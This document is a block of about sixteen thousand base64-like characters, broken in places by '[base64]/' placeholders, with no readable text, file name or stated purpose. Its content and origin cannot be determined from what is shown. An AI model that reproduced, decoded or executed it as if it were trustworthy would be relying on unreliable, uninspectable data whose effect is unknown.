/ih17FHNDMRK4bhIs+YKBEPmSDc1A19fWAWFt4e/kv+L0p6yI5hG5CEeBi1j3XfB1trrvnC2BODVFfYjkABQZiPb5cRri+m6lS5+kTmSM40Aj1P4vdUcPpopWueIDHgoWR9LJODWaQj388yvkObGIjvsUOhuk2qaGCEPuco4B3GIDs5e0U8IyhnVeo/[base64]/FpYxI9K7b7ql4nuqJYmewieS1ctijxXdEHth3SWYu8u4YeC8zx1YeTD3ag5Ia3+V19NZyiM8j1HJa5PSliMFUv6PLneovBa73lMxy9B3VlwntjQj4Py3ADoqux9dSSTqKfONxEpHfBFJBqWeoG+wcDiyrVFzQkC8/hljehAwcLaG/evHA3HzM8DXjdebF/yHXVz+S3gVpfMrE7oNM3vgurK7l14WPRosBteDFCCgeNQtY4duB3DXnnMtSH5gos5mclqpIRp6CZtzDS2dfG7sTBJhpE25hi/93w026zvCXHBSLytbd9Xr7pzLnA8AFP5c9mDDAgwdE8MZTtIZurM1Mz6GakB76kqE92KTTq/YC6JSwupPQlJ1L/p6XXTozQN+BKtSmabJCRI2d319KewzOMwMAyucYy/O/tEiy9zBq7jkxVdEvsmW8hZbMJ8A3bfT70wS4FgXVqn0rF1hzG1geROg9vHF1jPS+tWy42/YtmanI/7ccWjlQi0Wk0nO+lK/L9tRY+FiJYcOLKelBGO/58RTdLNMPEmRDQUEr08B0v1F70jn5mPhZK7EqOoHM1JKsCXTClBDMVAgi+yJVCXcWUQQVrxchwQKNjfs45wLsYDb2E8D94iu6FOPpGerQ5s2+3aE0+/rFSNixOnyyIweLybuCnvOfsUVhN837pz6xnW/a8mUqeuIuRcaRLRfESSD1MJUyWOsjf+7RiY180spfAXFpQyBVD3AMsZi1Y8RZQ7inzcAxn6aDKZvlIw5b5fkv8CCJWrgnL3O62ubEVvi1DTHNiSvV4IsSh5yOnFli/VEVHWRTiVKaHuKoc/9dViDPWsqFDnfZPYYzI970CLIk8wAZmut3AUn+0yZS4B9/8HDwHRE4W4Eztx9K83MxTB8Bgqz9JLs51rBoMGuOpNJzvPyfQ7YRxQxzncOq+tlSlX2+Vh01vqKQgziX22/[base64]/luu9V0x6Scxe2Vj9//LKz9jWOm90jRNf/aMn1ZFyFGfUmVqvdlctwktGOC1PkhzTkkVRbtl+tqzYOda2Wj+yjGavSw/+2p7eo1nq16Y3KH9EiOiy5YVi0M8je5opr+MKhyL/PvpAH0Ux2eSc5NTuQjDG3kw5QqGRB+Cifyk+fIL+AmxOSyMDkQfHNOSyW0ye9XiZmyawUrj3be7ncgyxOhPpEF8AcalfzKsiBZm5tKHqxS8TVdB9CdE0k0xtr9WB+g+j/p09DAzpKJI7g6Tb4Dtck+0jO6oik07EZQmXuUnWJcMzntQ2sGsUiXzZB0L8DBTOdALV/TDLbCC8675zb1cr00qhefw+2YgXWGLLc45BNHDzIbt66+Sp/FbonaePZKjG9g+5RIo+KGKqAquvb1eLzmlqo7lLVgYAMBChzmdRJN9ImFJsGXWtAbUfo5crZ0DIoqpIc6hxgB4+1O+68/wgHMemigY6ypDN4hHFif9nTtlULKpgX5el+hy1H5nGnHovCXjMOF6gGgKIyrA5iCMBlhxP2ULjHz1scNt6VYiE96Eac1qEyfsCaPrGQeoG/HouD2cRvM/[base64]/tNpKxBAzcy6wPTM688W1M823BNqnpJ92d9ij4aCJKDeDui4OF57UeauzrBDi/ME0xz3sQNmKi/m979NQxfMjneCWXn+HuphhSkVCcK6kWRBniZCOkrREosV5dn2OqrDwYxHsUOLVfOAulB1tnpCuRa79cMnEWJuMWqdnH4hZ3vKLHu8L3iQpb4THVgh5SVtMJGsapnZyYH1eBsay5JA1szL2hhhPBLrhJ42THbrL/USFNL3kE+jN3TSOuncHY+Oss95r0hicr7QiFJeGYM1DbY693oV2M7hATpHxI0yX83pagn5cIEb0QR2SbXdrpMXOg30Px7qw78fbxxJgWRhPAO9Tyj7j+eOyfdAoc6vDrI2/l7e2cAs//5NN/9Im5I+DcRQUuNOOIIzbukA6Hp8nBPqauYhtLwhJ3eRAduvgoTRgRoZKK5VT9aJnvF0xK3C0Ne98PyybCrzAIHEQe3bPQA9ORF+zTdHk/cnNJthUZKaEr2BVo+WocP4Wrekrcmo4X6EIyxH9dWbR6gK15p1D2r5Ii6Ymwkc6tOyNM+0tAYTKHPSd9AcQAEOrxHI0Fv8bwI3/FL0InBt3EOTktSLkAEQ2zBReatuxEy+aGsluWI/[base64]/T10uy6bZUM68fcWbbXogPlBlorVzCJqj1fBPb/0plaGf7DrW3RMe4rOlJTiuQliRAseo0ZNTlsaJUdffOB0Z1diPDj+qVR0aWSzCJyhJPvIHXD0OksVQUoPck0sJTIK9/My7IbhEhh7ThA1zNOxbcnppzzpzJdIWGi1Shs61QZzrVmKrCXnwY16BmwaCD/vEceQdD4nl0202v+tOr+1iz57ZKsJyJu1LzIkpeRFHW/[base64]/iXZ7iLXZSy2qrKcST64PORmhRK6gFiOmb1QcoxXajS8b8YWKSGNcIK3Rm089pgIaeeDeB1nKiT8cDFRPI9BxEdjnMCmSXPtaJc7w/qP4hRRT7GJ1aCMq8D7kjkQQhecNQw+COUCkpORXp09xSJpUNQ0TFQe3CRlixj2XbeL8YYzg8Iu9jGrN8JytbVozYNNMgswK7E9ZVG2Z6oXnnEeKX7Yd5E7w7GnmHOUlYugKScuhdeMZtAuRG1J7zn1RAnibHlJTkn+Y1a0JF8SU5XifNE8/ihlUBBMOMFFoNzghUGRZRrDyMSESM51qMYs1J4CP88tAP1sBxYWcLLWoehUcEDyh0UJBYr6uoGWTQQZBJa3OmkmqeJKorZ7nWgroh32/G4MfMuB/7n6wTwuJf7sbWEmFKfe4Zvz6rCtNO/X5Gb3Rt14sVSJDWpfu0TpYBMMHLE/+FcuqCVw6QpChHJascCCJzdGHVqPcuuUmNsQCmJvtIhwrdfWpRc/Gudq0oncdE3LVSq2GChOIPRhqRSv9G1Owvw4etDYcgE6DV67FyfQej2UjlHBxAkZsHQNSlrQxAkMT1rzBOkkV4BcCLxfQ03pmGjsLDxsPoAtn89ifaWXlc0Dn5g2C5gvBHTE+KOEb1Iaxw/LhyZlKZ9zBkSu75E25cc6XKzrvPBLI67jT9KLww+Sms/QrG6dRHBseKbBkYBzZ2o+6OfhnfI0Z6sX5GHAiO/wcDH/anjYXBuXCcSnKd5COmktjoNFER9VXIJ935FyQlaebbSLcapAI3+A0M2uf2K+pRfJbp4b1LQNGb4DRL5SjOjUbrPgLDDJyaTHv/KS661pn7biy+F/qby9Mmv5IesOVCcbyriTP4VuKbCt/Kgk1iI0N4sbDMDGLT+Dln8xqBWJacUjIQSjGtCrjL9sWSwN3ymGLIe9Xm86K2E5tUOvnvmat6j7DbVwzlFcJkyLxNd/J9duIJpxdR1GlFzKJQAdqqUYpsP+eHyu2OeTrfsuYZjWRJQ3C90AA+YzMtle6Fw7dZBmZHmYy46ziGFf5t7V3tsi0v5J2hHG0Ml7tLEUBDc0aiWe8/ZP1o/PrBOFmwPtdd3w85dYu7wFet6umsfh08IZljq280efOobXT6GaGS/TRzz0oS7fttNrPO6vWk+Seh6C1FPTobQBw7rgA3SlqdEFxKwGdva9moy9n84CF9SE8tO3VQsEAjd7TUdPqr7Qvqtl5eola5A8QE6CtG32mFYjnkfcg4qBYX9kqZCTYIIQUENtAo3nkaADnyXndiRLqjc1xHycOVOWl4Z+W/YMasxJDdDJNNqAj2Y2UlU9f6i0FAYlLpM+8sso+XeSI/8NewBTSPmDCv5qjnY1tnzvuEl8qHqTesez3nT0sj0ioCGMTD/8dosdGBIV3yzyr60Rtoqpcrx3beBt4Acg9juoeUSzRPvjs+wgJZDwx9y1IfRmgyMebZHv6jRw7Pcd24ixrOPCMh+Z8bzNT+/bQeNZEStnbSxF0Ugz66N6wT7xKKmS6kdyc5De3u102j2BdKjktR03cEh5MrOdInAb865IxWFQEpKUbYbzDertROJ2QAryBcPxe907iXLbEMH0CrnMXbYLEDm7lm/dFy6I+7OaODK2RFTs+8cHxkjclNxzyfhNhP69OSfSarMbdU7ErGFdMcXcUiVt02vgRpmhdSJRO8NY9jb7TSFB3FNucxX2l68t8bRyCfisBulAXSYcpjxlg8L3YhmNG6KLdMd1Iuyv910FjvXH0iFflABiLxqBLGAz57Qgiox7fmidgDr+JUqsEhSajojJXQt/[base64]/CSOza/6GSlip5TbodbEU84lMhiorlm/ZCW3YuKFpq2xm2vkVvLvr7MNQNaK/XrGzGCw91sPEOoR13VBIoQkMOURVISa4TeS4tcPHM3kZyJwBVMAagli8skHE7htj/[base64]/[base64]/oSIYNDzImHdpeUQZMfe/bwpctiRlKARiWgc0StZjCCizFiBaxJ6x6mTweRSVv7Zih7J7ml9Y91QzpzZnKrDIbKitudASYSqlxPBRz/Hx33xIc+pUf/d2V9kTAmQoj+t0aJHYkVJE/oXIewYl2Zd02J+bCE/EoXNBLIAXSCO6R/3k/7UshvwWAUpyuWaxdycsML2Qsn6HL0VO5Nqnj+mwNXGRTlxXD7ie62TZUBos3et8Aia3w6sdmQw1fGdjanIRxuDZObgwl/l9qBNlVqu+aeCFLt0rLsFfC8qd3ZyulXWI1zkgdatAB8mN8AzxSh5AlkEDeVbc+VhzGsMIDs8mhIg9q7iX0qSy+CkQTk6pMLAIXDVeYCjpuT+M0onL0B169YLfchg4mIdvbFuxsaXNXdc/K6w2rgAdM27YPfErLIqmA8QTe/4nZhH+JubjE/F+9+2MbI7eTXt88TGDfFF+k6s/[base64]/8yFrRVX/8waKDa3JOkpfYe3G0tubu9qS7OUXOokRLr/BABTZ+6MsPafuLeGA89QGnFzv0R8ZSzPPOmeyph5V1fXRjSSGJhZzy1rSj51bMQzz2KC3q8D9IpgyYVAqug0OmzLnsnW+WaM50QS9d6TL81vfN8bYn2xmkL18g5A6/BAzcarYU1SAVCfMMDpTe12gkH9uOoGeFbwP0y1WPDDCDb58yT5UZyiV2Jyhjy85ONchOvpPu/K1Twc+Kbbf23a3lgFFY7qFA7DUy+3TaTp3IelGo4B7RfiqTbtolQRzSWnU7vI/2Gxcuf02Bld373I0skH9lgO4GoCjztoQIi3mVKQskPW4H+R7PdUxTSWfascATcTc3f2GOgzJKAkpWJQ/nAYkmF2zQK359o22NXBJwx9aMF0gu7dwqhZhnzWhOIch71wo96KLfKKb+DuAHh2xMUNnW7Uldygwg0v7Zr+X6sEPPvb7PuxZTSqiRUY1iuoRbkD56m+UN63k8gcdX5H106vv5l0El6+7/zpQJNJZKTI4zTN4aZnGJwJ6+42ZAFRR8AL6vRCVJFhVYDONLDU+SXgod79p2UjL20r09zj4JvWtLwDUq6dgUdQ1b+Bm/8nfd2kFjAZsG65L5760sbUkhtjwgm7xdkMVXU2Gb2KKsPov4p2SKbmL5g+6VjqPy72s/[base64]/4Hhdh+juci+256Lpq32ujHk6afdcTm6BOgO4E47Suig47tyIodldobcBhu1H5sDaliNriA38B6ZEltzLsmk4p7DghrmCTF5oaJYpfsnQ/pH14tx0FLjvU5FDb1gfl4Lz3TJ0rHOnjS4S+/OCB8eeE76AdUuT44CZcR+FE2ZOxkBPPxS+9gX8tcmkzO5IxoB3hki2PLP8XnnfiKrGvSTAa5KsQZbZZEzRjs1blr89w7igNo/DJv8rxmoa11nBW7yLnuGPOJhguP+aEUF4Sht/FXyBX0iBlaH/orTHo7VxkL6cBj+BB38AV++D9edsRF52uc1snJiYWoCT4clhYCTbf5RKVyKL3bFC6li+XKkXOvkyGz7OIlUqaXf98M64ofozuXJNQO3hzWSpynD4rRMGEzrTsGP8I1RzpjyMGbosUNhJwmsx2v2oBhZh5xzc/cBq3GGXdp49FYPIO6LY5inhJq8tMUVHpz93hlopZcayaA0ApPsFB7e/[base64]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[base64]/2t9FgVBNLDE2aTo9VBdplTRv/hGY1F3uAspTv3HbT62GhGZ8XlieBYhVmjG5W09kt73jL7RP6W80Wlei3JqXD1DZV99pVj73/PjdrTh2boIDIy5WUWWtcxNq6Hhh1jLfIaLddJK0uCXCMCDFmN5I1htgb8ojMx9P3k4gxA9qNQMwO3hRwT9Fhe7NjKkASho9mJpX+V64DeyICIwGkdo2TM/C7lufXjjOhNNhF5LbQmRNq/u6O446xx9OX1btSvKJR7/KWv8dgpnq3uCSEjPaPljT+iWcmMKiGgqeHtma7lsjrkCxyi3XOBBej0RTBrgAumFIEacKFo9Vd3XjdeW3tmrSSRnJgIFfsU83WZKx6ouPlqaailbFnYO/hT+Nr2SBxQnXjTl+XNbDvHa8a4pJ7aLqaMEifqm+xKzLE4Z3T3ampnMV94vTRpUDIXXTM8uMN6zSXUbZko5X57Z/2WBVYKzfETlIbP+k32z6KpUBedNhRDeeE+fv2p+rVMOGNsix5IdLc42K7SmQRpd04ytobI6AYKyAs07/kJggTK7nlXKpxLVeVt2nILWFChX2iNbf0fqytpbxEo4o/1BOiZRhIdUmFYcu9xU5sgdsEMHmNY97QuSuL1bczyxhB8J58HQpPvaq7VrFrMo6xL7AWUxShLIiVLycddeYjFaeijaHy+32GP6n7UYITcNjFDZY/egnnTWILxVJ5lpopdgEEE0w4kD7DeviZu/MQuOO2kaSaNxQ2wSxaiOyHLLRH3ItRah4MsLGIS271/c5+KUpzvaNKNVupsCyP16Qeh6mLcU01r1sqLZ26fmiqBzBeYahN19Y3hwbpXEPjPxd75UQFOlLzlbXa24Aa7uMgxX47h4Nb/Z0VJx/GxEW+tEA43i/+51J7vcapr+1LUDHSRpx/Kq2mEPXjQkh6NoeiSdnpIPDzftNP4h7swLxVY6jNtB+xzSjSGxpXyKHRka4a/dDDVzIrIEJUF3AKkxcOnMDhbBQI/ul1INOhtfBISfR0hPioyujSSiuw/6yfmMFwREVzxY924+hZtgIxm657tKC4ATaISOJO7fOE3kvy9FItcWsc2eaUOCz/QP0QMrRiRnyc2MOEfcETGDEfA9407GWSyi968S/HAye2jBeP8ZHyofvZCH/8oR1lIYW0uTTJLop/Tn2tOVrMP7bGx4FJbuSCyF5OcRHBgAc5TT7wkfY0B0rjUjiFl/nv0XMMQXDjDUT7JCxqsM0UGIqN4sQuIR+mVkvPqd9LAXmpNhwEgfsxn14o2jrvya2sb2f/r2cdpIDgy3PUPdpHmzhg4loa3NP7Tgu0zRlfDy4KnhNl1ZEo9zvo+fqmGSkF/dZ+pePBLo4GnduuFGbyvVOzBmMbaahKP6rBG3Xg9+tpr45J6VxLqxzcaL25YDA0KFJxM/iRBc/uprD72yDD6Y4p4B7bZrnlL9WIN0l+Bnjc+8EDsxKpXNjhZ952+O+BzFt4MCb9YwJiE+Zq+qT0xdQTTM5Zf3HnpW966YmvPvzREZ/DDDUxciVpKNP0EiELpmu51g2v4p+8uKWdT1Wtp7X/wKaTtNT34RaTU9+EJJ83/cFiEN8R6L067z+CffZpn2eDIjO0q+1FVpixEuP5HXgA8hCPVvbAHXFZRaNGuSUVNc+mLYmPGm/DVIN3WiArqSLBGjEURxyJ1IOb68JiMPimgdqsyI6j43hFUfS81SI5hru41t0n/[base64]/rUM1TXyUiC7WmtvSw0KlkwF9aDzJ4V2EiPqriRpbEsdqT8+3zo3s9BRZYzC2YBhNpfCdijNT3z+qICmFkcudiWHjhLwXPvWB4v7FBZRmdF1FykR0dDweagQNgh9qjqZJC/152EQ3xIZSQYr0QHi6Z+wWqYihD8NXItSu3iJfjeUTDyJAMxAr41PP/lzA1InZ2INJY6OPvClWWcGl55eR5o9raSmSniN4NjAv3ysohZEJeIpxuj2IyaukappMYGVyhlr44qT1cjcak+iMbm+x0R0rg8hj69vqQxKBkPNb/xDFXOPqqvqWaixL9MevyN8So0QDjPMT7/[base64]/Jp6vEVKDhBBgPc15r/[base64]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